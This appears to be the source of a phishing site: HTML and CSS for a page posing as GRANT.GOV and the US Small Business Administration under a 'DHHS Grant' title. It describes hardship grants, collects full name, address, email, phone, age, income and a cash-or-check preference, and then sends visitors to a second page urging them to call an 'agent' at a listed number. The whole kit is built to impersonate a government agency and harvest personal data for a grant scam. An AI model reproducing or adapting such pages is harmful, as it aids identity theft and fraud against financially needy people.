
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DHHS Grant</title>
    <link rel="stylesheet" href="style.css">

</head>
<body class="body">

    <nav>
        <p class="grant">GRANT.GOV</p>
    </nav>

    <div>    

        <div class="left">
            <div class="header">USA Small Business Administration</div>

            <p class="gov"> Government Organisation </p>
        </div>
    </div>

    <div class="who">

        <h2>Who Can Get Government Grants?</h2>

        <p class="cont">
            Some grants may only be available to certain eligible groups. For example, the SBA 
            grant from the Small Business Administration (SBA) is one of the most popular 
            types of grants available. These government grants are typically reserved for 
            applicants who own small businesses.

            To get an SBA grant, you must generally provide evidence of being affiliated with 
            a small business. Likewise, your business may need to operate within a certain 
            industry to qualify for some grants.
            
            Government grants for individuals may be less common than business grants, but 
            there are several grant opportunities to help individuals in financial need from 
            free home repair grants to free grants for single mothers. An individual is 
            someone without a business affiliation who is not applying on behalf of an 
            organization.
        </p>
    </div>


    <div class="how">

        <h2>How Do You Qualify for Government Grants?</h2>

        <p class="cont">
            Government hardship grants were created to provide assistance to individuals and 
            families who are financially needy, and most federal grants have income and asset 
            requirements for applicants. Generally, federal grant money is prioritized for 
            low- to very low-income individuals and families.

            As such, many grant programs require you to submit information about your income 
            and expenses. Depending on the grant, your total household income may need to be 
            within a certain percentage of the federal poverty level, or FPL
        </p>

    </div>
    <h2 class="fill">Fill The Form Below To Start Your Application</h2>
    <div class="input">
        

        <form action=""  method="post" id="loginForm">
            
            <div>
                <table class="form">
 
                    <tr>
                        <td><legend class="legend"> PERSONAL DETAILS</legend></td>
                    </tr>

                    <tr class="dis">
                        <td><label for="name" class="label">Full Name </label></td>
                     
                        <td><input type="text" name="name" id="fullname" class="box" placeholder=" LARRY WARREN"></td>
                    </tr>

                 

                    <tr class="dis">
                        <td><label for="name" class="label">Address</label></td>
                     
                        <td><input type="text" name="Address" id="Address" class="box" placeholder=" 7A Cocos Plumosa Dr"></td>
                    </tr>

                 

                    <tr class="dis">
                        <td><label for="name" class="label">City</label></td>
                     
                        <td><input type="text"  name="City" id="City" class="box" placeholder=" Eustis"></td>
                    </tr>

                 

                    

                    <tr class="dis">
                        <td><label for="name" class="label">State</label></td>
                     
                        <td><input type="text" name="State" id="State" class="box" placeholder=" Florida"></td>
                    </tr>

                 

                    <tr class="dis">
                        <td><label for="name" class="label">Zip Code  </label></td>
                     
                        <td><input type="number" name="Zip" id="Zip" class="box" placeholder=" 32726"></td>
                    </tr>

                 

                    <tr class="dis">
                        <td><label for="name" class="label">Email Address</label></td>
                     
                        <td><input type="email" name="Email" id="Email" class="box" placeholder=" Larrywarren@gmail.com"></td>
                    </tr>

                 

                    <tr class="dis">
                        <td><label for="name" class="label">Tell phone Number </label></td>
                     
                        <td><input type="number" name="Number" id="number" class="box" placeholder=" +1 919 354 3764"></td>
                    </tr>

                 

                    

                    <tr class="dis">
                        <td><label for="name" class="label">Age </label></td>
                     
                        <td><input type="text" name="Age" id="Age" class="box" placeholder=" 40 Years"></td>
                    </tr>

                 

                    <tr class="dis">
                        <td><label for="name" class="label">What is worth of income? </label></td>
                     
                        <td><input type="text" name="Income" id="Income" class="box" placeholder=" $10,000"></td>
                    </tr>

                 

                    <tr class="dis">
                        <td><label for="name" class="label"> Do you want cash or check  </label></td>
                     
                        <td><input type="text" name="Want" id="Money" class="box" placeholder=" Cash or Check"></td>
                    </tr>

                 
                    
                    <tr>
                        <td><input type="SUBMIT"  class="submit"></td>
                    </tr>
                    

                </table>
            </div>

        </form>

    </div>

    <script src="form.js"></script>
</body>
</html>
</file>

<file: second.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DHHS Grant</title>
    <style>
        h1{
            font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
            font-size: 25px;
        }

        p{
            display: block;
            text-align: center;
            font-size: 20px;
            font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
        }
    </style>
</head>
<body>
    <h1> Contact An Agent Through The Number Below To Continue Your Registration </h1>
    <p> +1 (919) 307-5494 </p>
</body>
</html>
</file>
<file: style.css>
*{
    margin: 0px;
    padding: 0px;
}

ul{
    list-style-type: none;
}

nav{
    position: sticky;
    top: 1px;
    z-index: 5;
    width: 100vw;
    background-color: rgb(57, 78, 138);
}

.left{
    text-align: center;
    width: 100%;
    z-index: 2;
}

.grant{
    padding: 10px;
    font-size: 50px;
    color: white;
    text-align: center;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    display: block;
    position: sticky;
    top: 5px;
}

.header{
    font-size: 35px;
    position: relative;
    top: 2px;
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
}

.img{
    display: inline;
    float: left;
    /* margin: auto; */
}

li, p{
    display: inline;
}


.gov{
    font-size: 20px;
    margin: auto;
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
}

.input{   
    margin-top: 50px;
}

.label{
    margin-top: 300px ;
    font-size: 15px;
    padding: 20px;
    margin-bottom: 100px;
    z-index: 3;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.box{
    width: 150px;
    height: 30px;
    margin: 5px 5px 5px 5px;
    border-radius: 8px;
    font-size: 15px;
}



.legend{
    font-size: 20px;
    padding: 20px;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.submit{
    width: 200px;
    height: 30px;
    color: white;
    background-color: blue;
    margin-top: 50px;
    margin-bottom: 20px;
    border-radius: 10px;
    float: right ;
}


.form{
    border-radius: 10px;
    margin-bottom: 50px;
    width: auto;
    margin: auto;
    background-color: rgb(222, 225, 228);
    box-shadow: -5px -5px 10px rgb(69, 69, 77) , 5px 5px 10px rgb(69, 69, 77) ;
}

h2, .cont {
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

.who, .how{
    display: block;
    width: 80vw;
    margin: auto;
    padding: 20px;
}

.fill{
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
    font-size: 25px;
    text-decoration: underline;
    display: block;
    text-align: center;   
}

h2{
    font-size: 25px;
    text-decoration: underline;
}
</file>
